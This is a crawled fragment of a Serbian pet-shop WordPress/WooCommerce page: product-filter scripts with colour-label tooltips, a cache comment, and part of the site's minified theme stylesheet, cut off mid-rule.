class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.3.4' id='berocket_aapf_widget-script-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/jquery.ui.touch-punch.min.js?ver=1.6.3.4' id='berocket_aapf_jquery-slider-fix-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='berocket_framework_tippy-js'></script>
<script src='https://petklub.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-includes/js/wp-util.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Izvinite, nijedan proizvod ne odgovara izabranim kriterijumima. Molimo vas izaberite druga\u010diju kombinaciju.","i18n_make_a_selection_text":"Odaberite opcije proizvoda pre dodavanja proizvoda u korpu","i18n_unavailable_text":"\u017dao nam je, ovaj proizvod nije dostupan. Odaberite drugu kombinaciju."};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.7.0' id='wc-add-to-cart-variation-js'></script>
<div id="bapf_footer_clrimg"></div><script>
jQuery(document).ready(function() {
function berocket_popup_run_script() {
br_tooltip_1_init();
br_tooltip_2_init();
br_tooltip_3_init();
br_tooltip_4_init();
br_tooltip_5_init();
br_tooltip_6_init();
br_tooltip_7_init();
br_tooltip_8_init();
br_tooltip_9_init();
br_tooltip_10_init();
br_tooltip_11_init();
br_tooltip_12_init();
br_tooltip_13_init();
br_tooltip_14_init();
br_tooltip_15_init();
br_tooltip_16_init();
br_tooltip_17_init();
br_tooltip_18_init();
br_tooltip_19_init();
br_tooltip_20_init();
}
berocket_popup_run_script();
jQuery(document).ajaxComplete(function() {
berocket_popup_run_script();
});
function br_tooltip_1_init () {
if( document.querySelector("#bapf_19_1267_label") != null && typeof(document.querySelector("#bapf_19_1267_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1267_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Tirkizna"});
}
}
br_tooltip_1_init();
function br_tooltip_2_init () {
if( document.querySelector("#bapf_19_1278_label") != null && typeof(document.querySelector("#bapf_19_1278_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1278_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Mint"});
}
}
br_tooltip_2_init();
function br_tooltip_3_init () {
if( document.querySelector("#bapf_19_1268_label") != null && typeof(document.querySelector("#bapf_19_1268_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1268_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Plava"});
}
}
br_tooltip_3_init();
function br_tooltip_4_init () {
if( document.querySelector("#bapf_19_1280_label") != null && typeof(document.querySelector("#bapf_19_1280_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1280_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Ciklama"});
}
}
br_tooltip_4_init();
function br_tooltip_5_init () {
if( document.querySelector("#bapf_19_1269_label") != null && typeof(document.querySelector("#bapf_19_1269_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1269_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Zelena"});
}
}
br_tooltip_5_init();
function br_tooltip_6_init () {
if( document.querySelector("#bapf_19_1281_label") != null && typeof(document.querySelector("#bapf_19_1281_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1281_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"\u017duta"});
}
}
br_tooltip_6_init();
function br_tooltip_7_init () {
if( document.querySelector("#bapf_19_1270_label") != null && typeof(document.querySelector("#bapf_19_1270_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1270_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Narand\u017easta"});
}
}
br_tooltip_7_init();
function br_tooltip_8_init () {
if( document.querySelector("#bapf_19_1282_label") != null && typeof(document.querySelector("#bapf_19_1282_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1282_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Braon"});
}
}
br_tooltip_8_init();
function br_tooltip_9_init () {
if( document.querySelector("#bapf_19_1271_label") != null && typeof(document.querySelector("#bapf_19_1271_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1271_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Pink"});
}
}
br_tooltip_9_init();
function br_tooltip_10_init () {
if( document.querySelector("#bapf_19_1283_label") != null && typeof(document.querySelector("#bapf_19_1283_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1283_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Poseban dizajn"});
}
}
br_tooltip_10_init();
function br_tooltip_11_init () {
if( document.querySelector("#bapf_19_1272_label") != null && typeof(document.querySelector("#bapf_19_1272_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1272_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Ljubi\u010dasta"});
}
}
br_tooltip_11_init();
function br_tooltip_12_init () {
if( document.querySelector("#bapf_19_1356_label") != null && typeof(document.querySelector("#bapf_19_1356_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1356_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Bela"});
}
}
br_tooltip_12_init();
function br_tooltip_13_init () {
if( document.querySelector("#bapf_19_1273_label") != null && typeof(document.querySelector("#bapf_19_1273_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1273_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Be\u017e"});
}
}
br_tooltip_13_init();
function br_tooltip_14_init () {
if( document.querySelector("#bapf_19_1274_label") != null && typeof(document.querySelector("#bapf_19_1274_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1274_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Grafit"});
}
}
br_tooltip_14_init();
function br_tooltip_15_init () {
if( document.querySelector("#bapf_19_1264_label") != null && typeof(document.querySelector("#bapf_19_1264_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1264_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Crna"});
}
}
br_tooltip_15_init();
function br_tooltip_16_init () {
if( document.querySelector("#bapf_19_1275_label") != null && typeof(document.querySelector("#bapf_19_1275_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1275_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Indigo"});
}
}
br_tooltip_16_init();
function br_tooltip_17_init () {
if( document.querySelector("#bapf_19_1265_label") != null && typeof(document.querySelector("#bapf_19_1265_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1265_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Crvena"});
}
}
br_tooltip_17_init();
function br_tooltip_18_init () {
if( document.querySelector("#bapf_19_1276_label") != null && typeof(document.querySelector("#bapf_19_1276_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1276_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Vi\u0161e boja"});
}
}
br_tooltip_18_init();
function br_tooltip_19_init () {
if( document.querySelector("#bapf_19_1266_label") != null && typeof(document.querySelector("#bapf_19_1266_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1266_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Siva"});
}
}
br_tooltip_19_init();
function br_tooltip_20_init () {
if( document.querySelector("#bapf_19_1277_label") != null && typeof(document.querySelector("#bapf_19_1277_label")._tippy) == "undefined" ) {
tippy("#bapf_19_1277_label", {"allowHTML":true,"appendTo":document.getElementById("bapf_footer_clrimg"),"arrow":false,"interactive":false,"offset":[0,0],"placement":"top","theme":"light","content":"Roze"});
}
}
br_tooltip_20_init();
});
</script></body>
</html><!-- WP Fastest Cache file was created in 1.0050570964813 seconds, on 22-01-26 19:02:24 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://petklub.rs/wp-content/cache/wpfc-minified/mlh0lktl/9wtt3.css
body_size: 113224
content:
.admin-bar .tm-fbar-close{top:32px}.site-content-wrapper{position:relative}p{margin:0 0 15px}footer a,.entry-content a,.site-content-wrapper a{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-equal-height-image,.themetechmount-hide,.tm-hide{display:none}.tm-wrap{display:table;width:100%}.tm-wrap-cell{display:table-cell;vertical-align:middle}.tm-align-right{text-align:right}.tm-topbar-content-right ul.top-contact-right{margin:0;padding:0;list-style:none}.tm-topbar-content-right{float:right}iframe{width:100%}.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{background-color:inherit}.tm-bg.tm-bgcolor-white .tm-bg-layer{background-color:#fff}.tm-header-style-infostack-two .bottom_block.tm-header-menu-bg-color-white:before,.tm-header-style-infostack-two .bottom_block.tm-sticky-bgcolor-white.is_stuck:before,.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,.tm-col-bgcolor-white .tm-bg-layer-inner,.tm-bgcolor-white,.tm-col-bgcolor-white,.site-header.tm-sticky-bgcolor-white.is_stuck,.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,.site-header-menu.tm-sticky-bgcolor-white.is_stuck,.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{background-color:#fff}.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,.themetechmount-fbar-main-w .tm-bgcolor-darkgrey{background-color:#000}.main-holder .site #content table.cart td.actions .input-text,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input,select{font-family:inherit;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;vertical-align:middle;width:100%;color:#787878;padding:12px 15px;font-weight:400;background-color:#fff;text-transform:inherit;border:1px solid rgba(119,119,119,.2);font-size:14px;outline:none;line-height:inherit}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,input.input-text:focus,select:focus{background-color:transparent}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,textarea:focus{color:#666;outline:none!important}button,input[type="submit"],input[type="button"],input[type="reset"],.checkout_coupon input.button,.woocommerce div.product form.cart .button,table.compare-list .add-to-cart td a,.woocommerce .widget_shopping_cart a.button,.woocommerce #review_form #respond .form-submit input,.main-holder .site table.cart .coupon input,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart #content table.cart td.actions input[type="submit"],.woocommerce #payment #place_order,.woocommerce .wishlist_table td.product-add-to-cart a{display:inline-block;text-decoration:none;font-size:14px;font-weight:600;padding:11px 35px 11px;border:2px solid transparent;border-radius:0;color:#fff;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;cursor:pointer;outline:none!important;-webkit-font-smoothing:antialiased;border-radius:2em;-webkit-border-radius:2em;-khtml-border-radius:2em;-moz-border-radius:2em;font-family:'Nunito',sans-serif}.tm-full-bt{width:100%}.tm-textarea-con textarea{height:178px}.post-password-required input[type="submit"]{padding:8px 30px 8px;margin-left:5px}.select2-container .select2-choice{padding:6px 0 6px 10px;border:1px solid #e5e5e5;background-color:rgba(0,0,0,.03)}.select2-drop-active{border:1px solid #e5e5e5}.tm-textcolor-dark a,.tm-textcolor-dark h1,.tm-textcolor-dark h2,.tm-textcolor-dark h3,.tm-textcolor-dark h4,.tm-textcolor-dark h5,.tm-textcolor-dark h6{color:#232323}.tm-footer2-left a{text-transform:capitalize}.tm-textcolor-dark,.tm-textcolor-dark .social-icons li a,.tm-textcolor-dark.themetechmount-fbar-btn-link i,.tm-textcolor-dark .vc_tta-panel-body,.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column{color:#787878}.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:0}.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor>.tm-bg-layer{opacity:.92}.tm-bg.tm-bgcolor-grey>.tm-bg-layer{opacity:.9}.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.87}.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,.tm-bg.tm-bgimage-yes.tm-bgcolor-white>.tm-bg-layer{opacity:.94}.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.8}.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:0}.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom>.tm-bg-layer{opacity:1}.vc_video-bg-container .tm-col-bgcolor-yes,.vc_video-bg-container.tm-bg.tm-bgimage-yes>.tm-bg-layer{opacity:.8}.tm-col-bg,.tm-bg{position:relative}.tm-bg-layer,.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{position:absolute;height:100%;width:100%;top:0;left:0}.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,.tm-bgcolor-transparent>.tm-bg-layer,.tm-bgcolor-transparent{background-color:transparent!important}.vc_column-inner>.wpb_wrapper{position:relative}.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-.tm-bg-layer-inner{opacity:1}#totop{width:40px;height:40px;position:fixed;right:34px;left:auto;bottom:30px;top:auto;background-image:url([data-uri]);background-size:40px;background-repeat:no-repeat;background-position:center;background-color:transparent;text-align:center;line-height:40px;font-size:0;transition:all 0.4s ease-out 0s;-webkit-transition:all 0.4s ease-out 0s;-moz-transition:all 0.4s ease-out 0s;-ms-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;z-index:999}#totop:hover{margin-bottom:5px}.themetechmount-topbar-wrapper.container-full,.container-fullwide .site-content-inner.row,.footer .container-fullwide{padding-left:15px;padding-right:15px}.themetechmount-item-thumbnail,.themetechmount-item-thumbnail-inner{display:block}.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner{padding:15px}.tm-boxes-carousel-without-title .themetechmount-boxes-inner{padding-top:80px}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child{margin:0}.site header,.tm-header-block,.site-header,.site-header-main{position:relative}.themetechmount-logo-img.standard{max-height:100px;width:auto}.site-branding{float:left}.headerlogo img{max-height:35px;width:auto}.headerlogo img,.tm-stickylogo-yes .standardlogo,.is-sticky .tm-stickylogo-yes .stickylogo{display:inline-block}.site-title a.home-link:hover,a.home-link:hover{text-decoration:none}.site-title{font-size:33px;font-weight:700;line-height:1;margin:0;color:#fff;display:table;vertical-align:middle;text-align:center;width:100%;height:100%}.site-title a{display:table-cell;vertical-align:middle}.site-description{display:none}#site-header-menu #site-navigation .tm-header-icon a,#site-header-menu #site-navigation .themetechmount-fbar-btn a{font-size:15px}.tm-header-style-infostack #site-header-menu .kw-phone .tm-header-icon a{font-size:18px}.tm-header-icons .tm-header-wc-cart-link a,.tm-header-icons .tm-header-search-link a,.tm-headerstyle-classic .wishlist-counter a{position:relative;border-radius:50%;height:32px;width:32px;line-height:31px;display:inline-block;vertical-align:middle;text-align:center;color:#1a1d22;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a,.tm-header-style-classic .tm-header-icons .tm-header-search-link a,.tm-header-overlay .headercart-icon{height:35px;width:35px;line-height:35px;border-radius:0;font-size:20px!important;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link span.title-cart{font-size:0}.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a:before,.tm-header-overlay .headercart-icon:before{content:'\e881';font-family:"tm-frizty-icons";position:absolute;top:0;left:0;right:0;bottom:auto;font-size:21px;margin:0 auto}.tm-header-overlay .headercart-icon:before{font-size:25px;color:#fff}.tm-header-overlay .headercart-title{display:none}.tm-header-style-classic.tm-header-overlay .tm-header-icons .tm-header-wc-cart-link a:not(:hover),.tm-header-style-classic.tm-header-overlay .tm-header-icons .tm-header-search-link a:not(:hover){background-color:transparent}.tm-header-icons .tm-header-wc-cart-link span.title-cart{margin-left:5px;font-family:'Nunito',sans-serif;font-weight:600;font-size:15px}.tm-header-icons .tm-header-wc-cart-link span.number-cart{position:absolute;bottom:18px;left:28px;width:15px;height:15px;text-align:center;line-height:16px;font-size:9px;display:block;background-color:#edb820;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart{bottom:21px;left:17px}.themetechmount-fbar-btn.hidefbtn a{-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.themetechmount-slider-wide{background-color:rgb(231,231,231)}.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart{background-color:#1a1d22}.tm-header-style-infostack .tm-top-info-con{position:relative;float:right;text-align:right;vertical-align:middle;display:table}.tm-quick-links{float:right}.tm-header-style-infostack .header-widget{display:table-cell;position:relative;vertical-align:middle;height:100%;padding-right:0}.tm-header-style-infostack .header-widget *{margin-bottom:0}.tm-header-style-infostack .header-widget .header-content,.tm-header-style-infostack .header-widget .header-icon{display:table-cell;vertical-align:middle;padding:0;text-align:left}.tm-header-style-infostack .tm-top-info-con .header-widget{padding:0 20px}.tm-header-style-infostack .tm-top-info-con .header-widget:last-child{padding:0}.tm-header-style-infostack .header-widget .header-content{padding-left:12px}.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main{margin-right:0}.tm-header-style-infostack .header-widget .header-icon i{font-size:35px;line-height:40px}.tm-header-style-infostack .header-widget .header-icon i.fa{line-height:50px}.tm-header-style-infostack .header-widget .header-icon .icon{width:45px;height:45px;text-align:center;line-height:45px}.tm-header-style-infostack .header-widget h3{font-size:20px;font-weight:400;line-height:24px;color:#252525}.tm-header-style-infostack .header-widget h5{font-size:13px;line-height:25px;font-weight:400;color:#636262}.tm-header-style-infostack .header-widget h3,.tm-header-style-infostack .header-widget h5{margin-top:0;margin-bottom:0}.tm-header-style-infostack .tm-top-info-con ul.social-icons{padding-left:10px}.tm-header-style-infostack .header-widget .tm-vc_btn3{padding:13px 26px 13px 26px;font-weight:600}.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{border-radius:0}.tm-header-style-infostack .kw-phone .tm-vc_icon_element{float:left}.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:25px!important}.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{width:52px}.tm-header-style-infostack #site-header-menu .container{position:relative}.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container{margin-bottom:0}.tm-header-style-infostack .tm-vc_general.tm-vc_cta3{padding:0}.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a{color:#6c6c6c;border:1px solid #ececec}.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a,.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a{border:1px solid rgba(255,255,255,.8)}.tm-header-style-infostack .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a{width:30px;height:30px;line-height:30px;border-radius:28px;font-size:13px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{padding:12px 21px}.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm{font-size:14px;padding:10px 25px}.tm-header-style-infostack .kw-phone .tm-header-icons{float:left}.themetechmount-topbar-wrapper{position:relative}.themetechmount-fbar-btn-link .tm-fbar-close-icon,.themetechmount-fbar-position-default .tm-float-overlay{display:none}.tm-float-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;-webkit-transition:all 500ms ease;transition:all 500ms ease;background-color:rgba(0,0,0,1);visibility:hidden;opacity:0;z-index:9997}.tm-float-overlay.animated{visibility:visible;opacity:.9}.tm-float-overlay.animated{cursor:url([data-uri]),auto}.themetechmount-fbar-btn{cursor:pointer;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;float:right}.themetechmount-topbar-wrapper .themetechmount-fbar-btn{margin-top:16px;font-size:17px;margin-left:35px;margin-right:50px;position:absolute;right:0;float:none;bottom:-20px;z-index:99;width:43px;height:43px;border-radius:50%;background-color:#333;text-align:center;line-height:44px}.site-header-main.container-fullwide .themetechmount-fbar-btn{padding-right:20px}.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn{padding-left:20px;padding-right:0}.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{opacity:1}.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:0}.tm-header-invert .themetechmount-fbar-btn{margin-left:0;float:left}.themetechmount-fbar-box .widget ul>li{border:none}.themetechmount-fbar-box ul.tm-pricelist-block li{display:block;flex-wrap:unset;padding:15px 0}.themetechmount-fbar-box ul.tm-pricelist-block li span{width:unset;float:none}.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span{color:#fff}.themetechmount-fbar-box ul.tm-pricelist-block li .service-price{float:right}.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul>li{padding-top:0}.themetechmount-fbar-position-default .widget_recent_comments li:before{top:6px}.themetechmount-fbar-box .vc_general.vc_cta3{padding:20px}.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none{width:3em!important}.themetechmount-fbar-box .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{padding-left:1em}.themetechmount-fbar-box .vc_cta3-container{margin-bottom:10px}.themetechmount-fbar-btn.themetechmount-fbar-open{position:fixed}.productbox .roadtip:after,.themetechmount-fbar-btn{border-top-color:#222}.themetechmount-fbar-box-w{-webkit-box-shadow:inset 0 -23px 30px -20px rgba(0,0,0,.18);-moz-box-shadow:inset 0 -23px 30px -20px rgba(0,0,0,.18);box-shadow:inset 0 -23px 30px -20px rgba(0,0,0,.18)}.themetechmount-fbar-position-default .themetechmount-fbar-box{padding-top:0;padding-bottom:60px}.themetechmount-fbar-box h2{font-weight:400;font-size:21px;margin-bottom:0;margin-top:0}.themetechmount-fbar-box .tm-custom-heading{margin-bottom:0}.themetechmount-fbar-btn a{position:relative;display:block;background-color:transparent}.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{color:#313131}.themetechmount-fbar-box-w{position:relative}.themetechmount-fbar-box-w:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;display:block}.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after{background:rgba(0,0,0,.85)}.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after{background:rgba(231,231,231,.85)}.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after{background:rgba(255,255,255,.85)}.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after{background:#282828}.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after{background:#f7f7f6}.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after{background:#fff}.themetechmount-fbar-box{position:relative;z-index:10}.themetechmount-fbar-position-default div.themetechmount-fbar-box-w{position:fixed;left:0;top:0;width:100%;z-index:1002;border-bottom:4px solid #999;-webkit-transition:transform 0.4s ease;transition:transform 0.4s ease;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-backface-visibility:hidden;backface-visibility:hidden}.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.themetechmount-fbar-position-default .fcloseicon{position:fixed;top:17px;right:24px;height:30px;width:30px;z-index:100;display:block;text-align:center;font-size:20px;cursor:pointer}.themetechmount-fbar-position-default .fcloseicon:after{content:'\E82D';font-family:"tm-frizty-icons"}.themetechmount-fbar-position-default .widget{margin:65px 0 0}.themetechmount-team-form-no-group .tm-wrap-cell{display:inline-block}.themetechmount-team-form-no-group .tm-wrap-cell h2{padding-right:20px}.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{border-color:transparent;color:#fff}.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{background-color:transparent}.tm-fbar-close{position:fixed;top:17px;right:24px;height:30px;width:30px;z-index:100;display:block;text-align:center;font-size:24px;cursor:pointer}.themetechmount-fbar-position-right .themetechmount-fbar-box-w{position:fixed;top:0;right:0;width:400px;height:100%;overflow:hidden;z-index:9999;-webkit-transition:transform 0.4s ease;transition:transform 0.4s 